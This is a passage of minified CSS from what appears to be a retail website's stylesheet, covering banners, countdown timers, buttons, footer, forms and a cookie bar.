span{background:#424242;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--grey-06:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--grey-06:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--love-green{color:#73a860}.b-clubBanner__editorialColor__text__gradient--love-green{background:#73a860;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--love-green{border-radius:50em;border:1px solid;border-color:#73a860}.b-clubBanner__editorialColor__cta--love-green:hover{color:#003da5}.b-clubBanner__editorialColor__cta--love-green:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--love-green span{color:#73a860}.b-clubBanner__editorialColor__cta__gradient--love-green{background:linear-gradient(#fff,#fff) padding-box,#73a860;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--love-green span{background:#73a860;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--love-green:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--love-green:hover span{-webkit-text-fill-color:#003da5}.b-herobanner__slide--carousel{position:relative}.b-herobanner__image img{width:100%}.b-herobanner__image.b-herobanner__textBox__countdown__image:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.25)}.b-herobanner__overlay{position:absolute;top:0;background:linear-gradient(90deg,rgba(0,0,0,.5),transparent 64.67%);width:100%;height:100%;pointer-events:none}.b-herobanner__textBox{position:absolute;left:2.5rem;bottom:2.5rem;max-width:41.875rem;z-index:1}.b-herobanner__textBox.b-herobanner__textBox__countdown{width:100%;max-width:unset;top:50%;left:50%;transform:translate(-50%,-50%);bottom:auto}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox{align-items:center}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox__badgeText{display:inline-block;font:.8125rem Futura Std Book,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem;text-transform:uppercase;border-radius:.375rem;backdrop-filter:blur(12px);padding:.5625rem 1rem;background:hsla(0,0%,5%,.5);text-align:center;margin-bottom:1rem;color:#fff}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox__badgeText__wrapper{text-align:center}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox__description{font:1.625rem Futura Std Book,Arial,sans-serif;line-height:1.625rem;text-align:center;padding-top:1.25rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox__cta{padding-top:1.6875rem;justify-content:center}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-editorialTextBox__cta .button-round-secondary{padding:.75rem 1.5rem;display:flex}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__units{position:relative;display:flex;flex-direction:row;gap:2.125rem;align-items:center;justify-content:center}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__box{position:relative;display:flex;flex-direction:column;gap:.625rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__box:not(:last-child):after{content:":";display:block;position:absolute;font:2rem Futura Std Bold,Arial,sans-serif;right:-1.25rem;top:1.5625rem}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__label{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-transform:uppercase;text-align:center}.b-herobanner__textBox.b-herobanner__textBox__countdown .b-herobanner__textBox__countdown__number{display:inline-block;font:3.5rem Futura Std Bold,Arial,sans-serif;line-height:3.875rem;padding:1.25rem 1.5rem}.b-herobanner__textBox.b-herobanner__textBox__countdown.b-herobanner__textBox__countdown__black .b-editorialTextBox__description{color:#0c0c0c}.b-herobanner__textBox.b-herobanner__textBox__countdown.b-herobanner__textBox__countdown__black .b-herobanner__textBox__countdown__number{color:#0c0c0c;border-radius:.375rem;background:hsla(0,0%,5%,.15);backdrop-filter:blur(12px)}.b-herobanner__textBox.b-herobanner__textBox__countdown.b-herobanner__textBox__countdown__black .b-herobanner__textBox__countdown__box:after,.b-herobanner__textBox.b-herobanner__textBox__countdown.b-herobanner__textBox__countdown__black .b-herobanner__textBox__countdown__label{color:#0c0c0c}.b-herobanner__textBox.b-herobanner__textBox__countdown.b-herobanner__textBox__countdown__white .b-editorialTextBox__description,.b-herobanner__textBox.b-herobanner__textBox__countdown.b-herobanner__textBox__countdown__white .b-herobanner__textBox__countdown__label{color:#fff}.b-herobanner__textBox.b-herobanner__textBox__countdown.b-herobanner__textBox__countdown__white .b-herobanner__textBox__countdown__number{color:#fff;border-radius:.375rem;background:hsla(0,0%,100%,.2);backdrop-filter:blur(12px)}.b-herobanner__textBox.b-herobanner__textBox__countdown.b-herobanner__textBox__countdown__white .b-herobanner__textBox__countdown__box:after{color:#fff}.b-herobanner .b-editorialTextBox{padding:0;width:auto}.b-herobanner .b-editorialTextBox__title{order:2;font-size:3.5rem;line-height:3.875rem;color:#fff;padding-top:1rem}.b-herobanner .b-editorialTextBox__description{order:1;font-size:.875rem;line-height:.875rem;font-family:Futura Std Book,Arial,sans-serif;color:#fff;padding-top:1rem}.b-herobanner .b-editorialTextBox__cta{order:3;padding-top:2rem;gap:.75rem}.b-herobanner .b-editorialTextBox__cta a{width:auto;background:none;padding:.875rem 1.5rem;font-size:.875rem;line-height:1.25rem}.b-herobanner .b-editorialTextBox__cta a:hover{background:hsla(0,0%,100%,.15);backdrop-filter:blur(3px)}.b-herobanner .b-editorialTextBox__spacer{width:.75rem;flex:0 0 auto}.b-herobanner .slick-dots{position:absolute;right:2.5rem;bottom:2.5rem;margin:0}.b-herobanner .slick-dots li{background:#fff}.b-herobanner .slick-dots li.slick-active{width:3.75rem}.b-herobanner .slick-dots button{font-size:0}.b-promoBanner{position:relative;background:#c33389;padding:1.875rem 2.5rem}.b-promoBanner .b-editorialTextBox{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding:0}.b-promoBanner .b-editorialTextBox__badge{max-width:6.25rem;padding:0 1.25rem 0 0}.b-promoBanner .b-editorialTextBox__title{padding:0 1.25rem 0 0;font-size:2rem;line-height:2.625rem;color:#fff}.b-promoBanner .b-editorialTextBox__description{padding:0;color:#fff}.b-promoBanner .b-editorialTextBox__cta{margin-left:auto;padding:0;gap:.75rem}.b-promoBanner .b-editorialTextBox__cta a{width:auto;background:none;padding:.875rem 1.8125rem;font-size:.875rem;line-height:1.25rem}.b-promoBanner .b-editorialTextBox__cta a:hover{background:hsla(0,0%,100%,.15);backdrop-filter:blur(3px)}.b-promoBanner .b-editorialTextBox__spacer{width:.75rem;flex:0 0 auto}.b-promoBanner .experience-promoBannerRegion{flex:1 0 auto}.b-promoBanner.bg-color-sale{background:#c33389}.b-promoBanner.bg-color-promo{background:#9f6ca6}.b-promoBanner.bg-color-club{background:linear-gradient(90deg,#c33389,#003da5)}.b-promoBanner.bg-color-gray{background:hsla(0,0%,5%,.6)}.b-promoBanner.bg-color-gray,.b-promoBanner.bg-color-purple{box-shadow:0 0 12px 0 rgba(0,0,0,.2);backdrop-filter:blur(22px)}.b-promoBanner.bg-color-purple{background:rgba(159,108,166,.6)}.b-promoBanner__closeIcon{padding-left:1.25rem;cursor:pointer}.b-promoBanner.b-promoBanner--countdown{font-size:.875rem;line-height:1.25rem;padding:.75rem 1rem}.b-promoBanner.b-promoBanner--countdown .b-promoBanner__closeIcon svg{width:1.0625rem;height:1.0625rem;margin-right:.5625rem}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__title{font-size:1rem;line-height:1rem;letter-spacing:.02rem;padding-right:.5625rem}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__title .b-countdownText__text{font:.875rem Futura Std Medium,Arial,sans-serif}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__description{font-size:.875rem;line-height:1.25rem}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__description .b-countdownText__countdown{white-space:nowrap}.b-promoBanner.b-promoBanner--countdown .button-round-secondary{display:flex;height:2.3125rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.75rem 1.5rem}.experience-promoStripe{position:fixed;z-index:6;left:0;right:0}.b-countdownText__text{position:absolute;left:-50%;top:calc(100% + 8px);color:#0c0c0c;background:#fff;padding:.75rem;border-radius:.375rem;width:21.4375rem;font-size:.75rem;line-height:1rem;display:none}.b-countdownText__text__wrapper{display:inline-block;position:relative;margin-right:.75rem}.b-countdownText__text__wrapper:before{content:"";display:none;position:absolute;top:100%;left:0;width:0;height:0;border-left:.5rem solid transparent;border-right:.5rem solid transparent;border-bottom:.5rem solid #fff}.b-countdownText__text__wrapper:hover .b-countdownText__text,.b-countdownText__text__wrapper:hover:before{display:block}.js-cmp-searchContainer--stripe-present .b-plp__breadcrumb{margin-top:calc(var(--stripe-height) * 1px)}.b-spaceComponent__spaceMobile2{height:.125rem}.b-spaceComponent__spaceMobile40{height:2.5rem}.b-spaceComponent__spaceMobile48{height:3rem}.b-spaceComponent__spaceMobile64{height:4rem}.b-editorialbanner{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;column-gap:.125rem}.b-editorialbanner__item{position:relative;overflow:hidden}.b-editorialbanner__item:hover img{transform:scale(1)}.b-editorialbanner__image{height:100%}.b-editorialbanner__image img{width:100%;height:100%;object-fit:cover;transform:scale(1.05);transition:all .5s ease}.b-editorialbanner__overlay{position:absolute;top:0;background:linear-gradient(180deg,transparent 59.91%,rgba(0,0,0,.5));width:100%;height:100%;pointer-events:none}.b-editorialbanner .b-editorialTextBox{position:absolute;left:2.5rem;bottom:2rem;right:2.5rem;z-index:1;padding:0;width:auto}.b-editorialbanner .b-editorialTextBox__title{font-size:1.5rem;line-height:2.125rem;color:#fff;padding-top:.75rem}.b-editorialbanner .b-editorialTextBox__description{font-size:.875rem;line-height:.875rem;font-family:Futura Std Book,Arial,sans-serif;color:#fff;padding-top:.75rem}.b-editorialbanner .b-editorialTextBox__cta{padding-top:.75rem}.b-editorialbanner .b-editorialTextBox__cta a{width:auto;height:auto;border:none;border-bottom:1px solid;background:none;padding:0;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif;border-radius:0}.experience-component+.experience-component[class*=editorialBanner]{padding-top:.125rem}.b-mainbrandsbanner__items{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:stretch;column-gap:.125rem;max-height:6.125rem}.b-mainbrandsbanner__item{flex:50%;background:#f6f6f6;text-align:center}.b-mainbrandsbanner__item:hover .b-mainbrandsbanner__image img{transform:scale(.95);filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%)}.b-mainbrandsbanner__item a{height:100%}.b-mainbrandsbanner__item--cta{display:flex;justify-content:center;align-items:center}.b-mainbrandsbanner__item--cta a{padding:.875rem 1.5rem!important;margin:0 1.25rem;height:auto}.b-mainbrandsbanner__image{height:100%;padding:1.25rem 1.875rem}.b-mainbrandsbanner__image img{max-width:100%;height:100%;object-fit:contain;transform:scale(1);transition:all .5s ease}.b-socialWall__header{padding:2rem 2.5rem}.b-socialWall__header--hashtag{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem}.b-socialWall__header__titleContainer{display:flex;justify-content:space-between}.b-socialWall__header__titleContainer--title{font:1.5rem Futura Std Extra Bold,Arial,sans-serif;line-height:2.125rem;margin-top:.5rem}.b-socialWall__header__titleContainer--cta{padding:.75rem 1.5rem!important;display:flex;align-items:center;justify-content:center}.b-countdownText{display:flex;gap:.25rem}.b-countdownText__countdown--small{font-size:.875rem;font-weight:400;line-height:1.25rem}.b-countdownText__countdown--big{font-size:1.5625rem}.b-countdownBannerBig__countdown{width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:2;background-color:hsla(0,0%,5%,.6)}.b-countdownBannerSmall{padding:.75rem 1.5rem;background-color:hsla(0,0%,5%,.6);backdrop-filter:blur(2.75rem);position:sticky;top:0;width:100%;z-index:10}.b-countdownBannerSmall__content{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;width:100%;position:relative;gap:.5rem}.b-countdownBannerSmall__text{display:flex;align-items:center;gap:.75rem;flex-wrap:wrap}.b-countdownBannerSmall__text .title{font-weight:700;line-height:.875rem}.b-countdownBannerSmall__cta_container{width:auto}.b-countdownBannerSmall__cta,.b-countdownBannerSmall__cta_container{display:flex;align-items:center;gap:.5rem}.b-countdownBannerSmall__cta .button-round-tertiary-white{flex:auto}.b-countdownBannerSmall__closeIcon{cursor:pointer;position:absolute;top:0;right:0}.b-countdownBannerSmall .button-round-secondary{padding:.75rem 1.5rem!important}.experience-region .button-round-secondary{padding:0;display:flex;align-items:center;justify-content:center}.experience-region .b-carousel-third__box{padding:0 1rem 2rem}.experience-region .b-pagedesigner-detail-features ul{display:flex;flex-direction:column;gap:.125rem}.experience-region .b-pagedesigner-detail-features ul li{display:flex;align-items:center;flex:1;background-color:#003da5;color:#fff;padding:.75rem 1rem;font-size:.8125rem;line-height:1.25rem}.experience-region .b-pagedesigner-detail-features ul li img{margin-right:.625rem;width:1.5rem;height:1.5rem;object-fit:contain}.experience-region .b-editorialColor__text--white{color:#fff}.experience-region .b-editorialColor__text--white.button-round-secondary{border-color:#fff}.experience-region .b-editorialColor__bg--white{background-color:#fff}.experience-region .b-editorialColor__text--black{color:#0c0c0c}.experience-region .b-editorialColor__text--black.button-round-secondary{border-color:#0c0c0c}.experience-region .b-editorialColor__bg--black{background-color:#0c0c0c}.experience-region .b-editorialColor__text--awlab-blue{color:#003da5}.experience-region .b-editorialColor__text--awlab-blue.button-round-secondary{border-color:#003da5}.experience-region .b-editorialColor__bg--awlab-blue{background-color:#003da5}.experience-region .b-editorialColor__text--sales-pink{color:#c33389}.experience-region .b-editorialColor__text--sales-pink.button-round-secondary{border-color:#c33389}.experience-region .b-editorialColor__bg--sales-pink{background-color:#c33389}.experience-region .b-editorialColor__text--purple-promo{color:#9f6ca6}.experience-region .b-editorialColor__text--purple-promo.button-round-secondary{border-color:#9f6ca6}.experience-region .b-editorialColor__bg--purple-promo{background-color:#9f6ca6}.experience-region .b-editorialColor__text--blue-extra{color:#00a3c9}.experience-region .b-editorialColor__text--blue-extra.button-round-secondary{border-color:#00a3c9}.experience-region .b-editorialColor__bg--blue-extra{background-color:#00a3c9}.experience-region .b-editorialColor__text--grey-01{color:#f6f6f6}.experience-region .b-editorialColor__text--grey-01.button-round-secondary{border-color:#f6f6f6}.experience-region .b-editorialColor__bg--grey-01{background-color:#f6f6f6}.experience-region .b-editorialColor__text--grey-02{color:#d7d7d7}.experience-region .b-editorialColor__text--grey-02.button-round-secondary{border-color:#d7d7d7}.experience-region .b-editorialColor__bg--grey-02{background-color:#d7d7d7}.experience-region .b-editorialColor__text--grey-03{color:#bcbcbc}.experience-region .b-editorialColor__text--grey-03.button-round-secondary{border-color:#bcbcbc}.experience-region .b-editorialColor__bg--grey-03{background-color:#bcbcbc}.experience-region .b-editorialColor__text--grey-04{color:#949494}.experience-region .b-editorialColor__text--grey-04.button-round-secondary{border-color:#949494}.experience-region .b-editorialColor__bg--grey-04{background-color:#949494}.experience-region .b-editorialColor__text--grey-05{color:#6b6b6b}.experience-region .b-editorialColor__text--grey-05.button-round-secondary{border-color:#6b6b6b}.experience-region .b-editorialColor__bg--grey-05{background-color:#6b6b6b}.experience-region .b-editorialColor__text--grey-06{color:#424242}.experience-region .b-editorialColor__text--grey-06.button-round-secondary{border-color:#424242}.experience-region .b-editorialColor__bg--grey-06{background-color:#424242}.experience-region .b-editorialColor__text--love-green{color:#73a860}.experience-region .b-editorialColor__text--love-green.button-round-secondary{border-color:#73a860}.experience-region .b-editorialColor__bg--love-green{background-color:#73a860}.experience-region .b-product-tile{padding-left:.125rem;flex:1}.experience-region .b-product-tile__container{padding-left:1rem}.experience-region .b-product-tile__name{text-decoration:none}.experience-region .b-editorial-wrp .b-carousel-third__arrowsContainer{display:none}.experience-region .b-editorial-wrp--cta{position:relative}.experience-region .b-editorial-wrp--cta .b-carousel-third__title{padding-right:6.875rem}.experience-region .b-editorial-wrp__btn{position:absolute;top:0;right:0}.experience-region .b-editorial-wrp .button-round-secondary{display:block;padding:.875rem 1.5rem;margin:-.75rem 1rem 0 0;text-decoration:none}@media (min-width:1200px){.b-countdownBannerSmall__closeIcon{position:static}}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo 